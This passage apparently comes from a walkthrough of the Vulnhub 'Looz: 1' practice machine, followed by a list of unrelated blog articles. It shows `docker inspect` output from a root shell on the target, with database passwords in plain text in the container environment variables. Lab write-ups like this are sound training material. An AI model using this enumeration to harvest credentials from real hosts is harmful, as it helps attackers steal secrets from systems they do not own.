"/var/lib/docker/containers/a9400b1a26c0639943588727c3bc9a54704d41c80e9a43d390d892b31f9583b5/hostname","HostsPath": "/var/lib/docker/containers/a9400b1a26c0639943588727c3bc9a54704d41c80e9a43d390d892b31f9583b5/hosts","LogPath": "/var/lib/docker/containers/a9400b1a26c0639943588727c3bc9a54704d41c80e9a43d390d892b31f9583b5/a9400b1a26c0639943588727c3bc9a54704d41c80e9a43d390d892b31f9583b5-json.log","Name": "/wordpressdb","RestartCount": 0,"Driver": "overlay2","Platform": "linux","MountLabel": "","ProcessLabel": "","AppArmorProfile": "docker-default","ExecIDs": null,"HostConfig": {"Binds": ["/home/alatar/wordpress/database:/var/lib/mysql"],"ContainerIDFile": "","LogConfig": {"Type": "json-file","Config": {}},"NetworkMode": "default","PortBindings": {"3306/tcp": [{"HostIp": "","HostPort": "3306"}]},"RestartPolicy": {"Name": "unless-stopped","MaximumRetryCount": 0},"AutoRemove": false,"VolumeDriver": "","VolumesFrom": null,"CapAdd": null,"CapDrop": null,"CgroupnsMode": "host","Dns": [],"DnsOptions": [],"DnsSearch": [],"ExtraHosts": null,"GroupAdd": null,"IpcMode": "private","Cgroup": "","Links": null,"OomScoreAdj": 0,"PidMode": "","Privileged": false,"PublishAllPorts": false,"ReadonlyRootfs": false,"SecurityOpt": null,"UTSMode": "","UsernsMode": "","ShmSize": 67108864,"Runtime": "runc","ConsoleSize": [0,0],"Isolation": "","CpuShares": 0,"Memory": 0,"NanoCpus": 0,"CgroupParent": "","BlkioWeight": 0,"BlkioWeightDevice": [],"BlkioDeviceReadBps": null,"BlkioDeviceWriteBps": null,"BlkioDeviceReadIOps": null,"BlkioDeviceWriteIOps": null,"CpuPeriod": 0,"CpuQuota": 0,"CpuRealtimePeriod": 0,"CpuRealtimeRuntime": 0,"CpusetCpus": "","CpusetMems": "","Devices": [],"DeviceCgroupRules": null,"DeviceRequests": null,"KernelMemory": 0,"KernelMemoryTCP": 0,"MemoryReservation": 0,"MemorySwap": 0,"MemorySwappiness": null,"OomKillDisable": false,"PidsLimit": null,"Ulimits": null,"CpuCount": 0,"CpuPercent": 0,"IOMaximumIOps": 0,"IOMaximumBandwidth": 0,"MaskedPaths": ["/proc/asound","/proc/acpi","/proc/kcore","/proc/keys","/proc/latency_stats","/proc/timer_list","/proc/timer_stats","/proc/sched_debug","/proc/scsi","/sys/firmware"],"ReadonlyPaths": ["/proc/bus","/proc/fs","/proc/irq","/proc/sys","/proc/sysrq-trigger"]},"GraphDriver": {"Data": {"LowerDir": "/var/lib/docker/overlay2/686e8165305dd4c6361137598fa749dae7927a3b61f6623247ffda553c008daf-init/diff:/var/lib/docker/overlay2/7bf7288daacdaa974ac1acfe8c499b51556fe4484f76194ed6c9b836b56563fe/diff:/var/lib/docker/overlay2/d01d84e3e00f7639f48a2b43c9ad57d246a7f9b37b74577b3ddc24c84c6c2789/diff:/var/lib/docker/overlay2/c001725ff90167e48d90b27bd63c95f49fb899fd10ea0d8f7c75d976c4bf2f06/diff:/var/lib/docker/overlay2/e91d1fb791cdd44e86d7db3a6cc2a7f6ed8c2be58bdc251ca6a87b25dd9054e7/diff:/var/lib/docker/overlay2/76b0c8e01434a11f1350d49cbe8538b124a59f0e53bb657f4e406af09683368c/diff:/var/lib/docker/overlay2/b07ee9284d67d5dbb404ae79d14d166173c26cd06eb82c575428e2a53ac8bf7c/diff:/var/lib/docker/overlay2/b2809f98e6128cc6da1d6bb577b721c3d344377fe85160e8c231f33f8b5b919d/diff:/var/lib/docker/overlay2/fd8e51ab10a9d83d988553d47dc69efbad1bf78cc82884452eed8eaa0a7fc67c/diff:/var/lib/docker/overlay2/d457cbcfe5e267e9112197801595950badb5f46fe0ac1b9353833ea039273eda/diff:/var/lib/docker/overlay2/b4fe6a608f7194b84764494c58bdacec470492217a033aa7854ecd6a5e80b318/diff:/var/lib/docker/overlay2/47a4ddd9e0cbc338a1d88845d2631006012566e29e97b47df9efa5e3ade53d31/diff:/var/lib/docker/overlay2/b8453dfc62f83fce512be169829cfd5e8649503729384c923d4c2aa57e874f74/diff","MergedDir": "/var/lib/docker/overlay2/686e8165305dd4c6361137598fa749dae7927a3b61f6623247ffda553c008daf/merged","UpperDir": "/var/lib/docker/overlay2/686e8165305dd4c6361137598fa749dae7927a3b61f6623247ffda553c008daf/diff","WorkDir": "/var/lib/docker/overlay2/686e8165305dd4c6361137598fa749dae7927a3b61f6623247ffda553c008daf/work"},"Name": "overlay2"},"Mounts": [{"Type": "bind","Source": "/home/alatar/wordpress/database","Destination": "/var/lib/mysql","Mode": "","RW": true,"Propagation": "rprivate"}],"Config": {"Hostname": "a9400b1a26c0","Domainname": "","User": "","AttachStdin": false,"AttachStdout": false,"AttachStderr": false,"ExposedPorts": {"3306/tcp": {}},"Tty": true,"OpenStdin": true,"StdinOnce": false,"Env": ["MYSQL_USER=dbadmin","MYSQL_PASSWORD=Ba2k3t","MYSQL_DATABASE=wpdb","MYSQL_ROOT_PASSWORD=root-password","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","GOSU_VERSION=1.12","GPG_KEYS=177F4010FE56CA3336300305F1656F24C74CD1D8","MARIADB_MAJOR=10.5","MARIADB_VERSION=1:10.5.10+maria~focal"],"Cmd": ["mysqld"],"Image": "mariadb","Volumes": {"/var/lib/mysql": {}},"WorkingDir": "","Entrypoint": ["docker-entrypoint.sh"],"OnBuild": null,"Labels": {}},"NetworkSettings": {"Bridge": "","SandboxID": "5808d6e7f100eb2625db159117d6ff2efaccdc8854fb3c025dc44e36ea086b3b","HairpinMode": false,"LinkLocalIPv6Address": "","LinkLocalIPv6PrefixLen": 0,"Ports": {"3306/tcp": [{"HostIp": "0.0.0.0","HostPort": "3306"},{"HostIp": "::","HostPort": "3306"}]},"SandboxKey": "/var/run/docker/netns/5808d6e7f100","SecondaryIPAddresses": null,"SecondaryIPv6Addresses": null,"EndpointID": "a65b56265e4d0843417dc0460540d0bb2af93aee6adfc326de5cd7b9dda9ee0a","Gateway": "172.17.0.1","GlobalIPv6Address": "","GlobalIPv6PrefixLen": 0,"IPAddress": "172.17.0.2","IPPrefixLen": 16,"IPv6Gateway": "","MacAddress": "02:42:ac:11:00:02","Networks": {"bridge": {"IPAMConfig": null,"Links": null,"Aliases": null,"NetworkID": "6a944c72ac1082897979125785c02f63a6a03786099319498c7199f6b3ddfe9f","EndpointID": "a65b56265e4d0843417dc0460540d0bb2af93aee6adfc326de5cd7b9dda9ee0a","Gateway": "172.17.0.1","IPAddress": "172.17.0.2","IPPrefixLen": 16,"IPv6Gateway": "","GlobalIPv6Address": "","GlobalIPv6PrefixLen": 0,"MacAddress": "02:42:ac:11:00:02","DriverOpts": null}}}}
]
root@looz:/root# docker inspect wpcontainer
[{"Id": "a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154","Created": "2021-06-07T07:59:51.624171894Z","Path": "docker-entrypoint.sh","Args": ["apache2-foreground"],"State": {"Status": "running","Running": true,"Paused": false,"Restarting": false,"OOMKilled": false,"Dead": false,"Pid": 1360,"ExitCode": 0,"Error": "","StartedAt": "2023-11-11T07:23:23.642901841Z","FinishedAt": "2023-11-11T07:23:18.237749393Z"},"Image": "sha256:c2dd1984ad5b76e05b8d97531147993bf6d93216fbccbadd7701be78f7129fe8","ResolvConfPath": "/var/lib/docker/containers/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154/resolv.conf","HostnamePath": "/var/lib/docker/containers/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154/hostname","HostsPath": "/var/lib/docker/containers/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154/hosts","LogPath": "/var/lib/docker/containers/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154/a5610f5f24807722a624537cf129b03390e93e10afe0bc9aceb09eaebf973154-json.log","Name": "/wpcontainer","RestartCount": 0,"Driver": "overlay2","Platform": "linux","MountLabel": "","ProcessLabel": "","AppArmorProfile": "docker-default","ExecIDs": null,"HostConfig": {"Binds": ["/home/alatar/wordpress/html:/var/www/html"],"ContainerIDFile": "","LogConfig": {"Type": "json-file","Config": {}},"NetworkMode": "default","PortBindings": {"80/tcp": [{"HostIp": "","HostPort": "8081"}]},"RestartPolicy": {"Name": "unless-stopped","MaximumRetryCount": 0},"AutoRemove": false,"VolumeDriver": "","VolumesFrom": null,"CapAdd": null,"CapDrop": null,"CgroupnsMode": "host","Dns": [],"DnsOptions": [],"DnsSearch": [],"ExtraHosts": null,"GroupAdd": null,"IpcMode": "private","Cgroup": "","Links": ["/wordpressdb:/wpcontainer/mysql"],"OomScoreAdj": 0,"PidMode": "","Privileged": false,"PublishAllPorts": false,"ReadonlyRootfs": false,"SecurityOpt": null,"UTSMode": "","UsernsMode": "","ShmSize": 67108864,"Runtime": "runc","ConsoleSize": [0,0],"Isolation": "","CpuShares": 0,"Memory": 0,"NanoCpus": 0,"CgroupParent": "","BlkioWeight": 0,"BlkioWeightDevice": [],"BlkioDeviceReadBps": null,"BlkioDeviceWriteBps": null,"BlkioDeviceReadIOps": null,"BlkioDeviceWriteIOps": null,"CpuPeriod": 0,"CpuQuota": 0,"CpuRealtimePeriod": 0,"CpuRealtimeRuntime": 0,"CpusetCpus": "","CpusetMems": "","Devices": [],"DeviceCgroupRules": null,"DeviceRequests": null,"KernelMemory": 0,"KernelMemoryTCP": 0,"MemoryReservation": 0,"MemorySwap": 0,"MemorySwappiness": null,"OomKillDisable": false,"PidsLimit": null,"Ulimits": null,"CpuCount": 0,"CpuPercent": 0,"IOMaximumIOps": 0,"IOMaximumBandwidth": 0,"MaskedPaths": ["/proc/asound","/proc/acpi","/proc/kcore","/proc/keys","/proc/latency_stats","/proc/timer_list","/proc/timer_stats","/proc/sched_debug","/proc/scsi","/sys/firmware"],"ReadonlyPaths": ["/proc/bus","/proc/fs","/proc/irq","/proc/sys","/proc/sysrq-trigger"]},"GraphDriver": {"Data": {"LowerDir": "/var/lib/docker/overlay2/d5a6e9f9176c1b438582628d6cc4638d4c4bca759bf0b84fd22c192fd34d45a4-init/diff:/var/lib/docker/overlay2/ab9c81d7d674a2048cec0f01f3789bb08b8b9abd4791caad810e4df2592829a6/diff:/var/lib/docker/overlay2/cbb9e00539c3aaa9499c9dd9087beba11544d4f10a4214dae0f6f7520dfee90b/diff:/var/lib/docker/overlay2/4ebede3eaca84d10b2b704fb798cf433c2877dd7987fc2d17f649dac75372d31/diff:/var/lib/docker/overlay2/a853a8b2dc8923bc6bf99baca9d237ce4bddcd334ec16dc47b3a8048e3b1a2e2/diff:/var/lib/docker/overlay2/89722af617a14a3c860bb451e7c87a6ddf67084d78bbe99712aeead3975b0f7f/diff:/var/lib/docker/overlay2/fae06e76c9ee8c3c0a950cf7f21eb67f0896330396fb2b3c764c60fe5f3b50af/diff:/var/lib/docker/overlay2/7320e0fb62029db451070c5154f5ffe0255f2546680283823eebef1293850db8/diff:/var/lib/docker/overlay2/402e0d5d9df609bd867e3e34ebed84a7c15289f5946876069fd2c5dfb164184c/diff:/var/lib/docker/overlay2/6cc179be621460eb2b07960870414ccb00d02b9a3afbb5e918f1fa96417307bb/diff:/var/lib/docker/overlay2/21b82cfe7f14239e66bf047fe50fee13754c324e0add6968be075a21a26da7fd/diff:/var/lib/docker/overlay2/3e144bc42c2e81fd49adf2f047490bb13c053836e24c55c944a0c7910f02b5ea/diff:/var/lib/docker/overlay2/6b1ffefa6f1dca215714e9c401b6c3fc0bc95c16704abfe00c74026e59e74699/diff:/var/lib/docker/overlay2/6af3314ee66b5ff38155e6d55165c120a7fdd0f1ef4ee40e21b2f4c272348fc0/diff:/var/lib/docker/overlay2/e31031b64531fb14adebb449d7e3af936cf451ab4b0e5d2d87eb11971b8ef108/diff:/var/lib/docker/overlay2/c80d9352d49e712d11f6f49d5fc5652628bf65beb4005bee603d3131c2f089d2/diff:/var/lib/docker/overlay2/c1a9f2387a31f3d2b8f10a020e6c34b099879c58eb29cfaa9a50217c71df67eb/diff:/var/lib/docker/overlay2/d9ce30d2dbcd3798dafb09228a5e51f7172a3fe8b9e2d3327f37327e4d89b0f1/diff:/var/lib/docker/overlay2/1aeb6c55a0a520ef157e9c20949c46ae355e017a576e19bf27385e3b3bb4c3e0/diff:/var/lib/docker/overlay2/24f3082a6da03c68f2932cd7d5fee06bff3af7607d632205855831b2a17db193/diff:/var/lib/docker/overlay2/e52e5dea861012d1bbd02409f977afdc69509df1fb27c61781d69dfcacef071c/diff:/var/lib/docker/overlay2/fe6c2da312a0b4d041e4d7a963cc69abdf75435b8136122e4b3e8428624addcc/diff","MergedDir": "/var/lib/docker/overlay2/d5a6e9f9176c1b438582628d6cc4638d4c4bca759bf0b84fd22c192fd34d45a4/merged","UpperDir": "/var/lib/docker/overlay2/d5a6e9f9176c1b438582628d6cc4638d4c4bca759bf0b84fd22c192fd34d45a4/diff","WorkDir": "/var/lib/docker/overlay2/d5a6e9f9176c1b438582628d6cc4638d4c4bca759bf0b84fd22c192fd34d45a4/work"},"Name": "overlay2"},"Mounts": [{"Type": "bind","Source": "/home/alatar/wordpress/html","Destination": "/var/www/html","Mode": "","RW": true,"Propagation": "rprivate"}],"Config": {"Hostname": "a5610f5f2480","Domainname": "","User": "","AttachStdin": false,"AttachStdout": false,"AttachStderr": false,"ExposedPorts": {"80/tcp": {}},"Tty": true,"OpenStdin": true,"StdinOnce": false,"Env": ["WORDPRESS_DB_PASSWORD=Ba2k3t","WORDPRESS_DB_NAME=wpdb","WORDPRESS_DB_USER=dbadmin","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","PHPIZE_DEPS=autoconf \t\tdpkg-dev \t\tfile \t\tg++ \t\tgcc \t\tlibc-dev \t\tmake \t\tpkg-config \t\tre2c","PHP_INI_DIR=/usr/local/etc/php","APACHE_CONFDIR=/etc/apache2","APACHE_ENVVARS=/etc/apache2/envvars","PHP_EXTRA_BUILD_DEPS=apache2-dev","PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 --disable-cgi","PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64","PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64","PHP_LDFLAGS=-Wl,-O1 -pie","GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D 5A52880781F755608BF815FC910DEB46F53EA312","PHP_VERSION=7.4.20","PHP_URL=https://www.php.net/distributions/php-7.4.20.tar.xz","PHP_ASC_URL=https://www.php.net/distributions/php-7.4.20.tar.xz.asc","PHP_SHA256=1fa46ca6790d780bf2cb48961df65f0ca3640c4533f0bca743cd61b71cb66335"],"Cmd": ["apache2-foreground"],"Image": "wordpress","Volumes": {"/var/www/html": {}},"WorkingDir": "/var/www/html","Entrypoint": ["docker-entrypoint.sh"],"OnBuild": null,"Labels": {},"StopSignal": "SIGWINCH"},"NetworkSettings": {"Bridge": "","SandboxID": "d105ba5855cf1d0c1d6248e785cbf86a6f2341892c0dd0b8119cae238d81f239","HairpinMode": false,"LinkLocalIPv6Address": "","LinkLocalIPv6PrefixLen": 0,"Ports": {"80/tcp": [{"HostIp": "0.0.0.0","HostPort": "8081"},{"HostIp": "::","HostPort": "8081"}]},"SandboxKey": "/var/run/docker/netns/d105ba5855cf","SecondaryIPAddresses": null,"SecondaryIPv6Addresses": null,"EndpointID": "b08bd4d30f201e13f7d046100161cbdfc5371c6bd1d61947298c64352c5036eb","Gateway": "172.17.0.1","GlobalIPv6Address": "","GlobalIPv6PrefixLen": 0,"IPAddress": "172.17.0.3","IPPrefixLen": 16,"IPv6Gateway": "","MacAddress": "02:42:ac:11:00:03","Networks": {"bridge": {"IPAMConfig": null,"Links": null,"Aliases": null,"NetworkID": "6a944c72ac1082897979125785c02f63a6a03786099319498c7199f6b3ddfe9f","EndpointID": "b08bd4d30f201e13f7d046100161cbdfc5371c6bd1d61947298c64352c5036eb","Gateway": "172.17.0.1","IPAddress": "172.17.0.3","IPPrefixLen": 16,"IPv6Gateway": "","GlobalIPv6Address": "","GlobalIPv6PrefixLen": 0,"MacAddress": "02:42:ac:11:00:03","DriverOpts": null}}}}
]
root@looz:/root#
相关文章:

【Vulnhub 靶场】【Looz: 1】【简单】【20210802】
1、环境介绍 靶场介绍:https://www.vulnhub.com/entry/looz-1,732/ 靶场下载:https://download.vulnhub.com/looz/Looz.zip 靶场难度:简单 发布日期:2021年08月02日 文件大小:2.1 GB 靶场作者:mhz_cyber &…...

计算机基础面试题 |03.精选计算机基础面试题
🤍 前端开发工程师(主业)、技术博主(副业)、已过CET6 🍨 阿珊和她的猫_CSDN个人主页 🕠 牛客高级专题作者、在牛客打造高质量专栏《前端面试必备》 🍚 蓝桥云课签约作者、已在蓝桥云…...

SQL最消耗性能查询错误用法示例
查询性能的消耗主要取决于查询的复杂度、表的大小以及使用的索引等因素。以下是一些查询中常见的错误用法示例,它们可能导致性能问题: 全表扫描: 错误用法示例: SELECT * FROM your_table;这种查询会检索表中的所有行,…...
面向对象编程)
Python学习笔记(六)面向对象编程
最近准备HCIE的考试,用空余时间高强度学习python 介绍了Python中面向对象编程的基本概念,包括类、类的属性、类的方法、类的方法中实例方法、类方法、静态方法,在类与对象中动态添加属性和方法,以及继承、类变量、多态等概念 类…...
CCNP课程实验-05-Comprehensive_Experiment
目录 实验条件网络拓朴 基础配置实现IGP需求:1. 根据拓扑所示,配置OSPF和EIGRP2. 在R3上增加一个网段:33.33.33.0/24 (用Loopback 1模拟) 宣告进EIGRP,并在R3上将EIGRP重分布进OSPF。要求重分布进OSPF后的路由Tag值设置为666&…...

第3课 使用FFmpeg获取并播放音频流
本课对应源文件下载链接: https://download.csdn.net/download/XiBuQiuChong/88680079 FFmpeg作为一套庞大的音视频处理开源工具,其源码有太多值得研究的地方。但对于大多数初学者而言,如何快速利用相关的API写出自己想要的东西才是迫切需要…...

Java 动态树的实现思路分析
Java 动态树的实现 目录概述需求: 设计思路实现思路分析1. 简单Java实现:2.建立父子表存储3.前端的对应的json 字符串方式 参考资料和推荐阅读 Survive by day and develop by night. talk for import biz , show your perfect code,full busy࿰…...
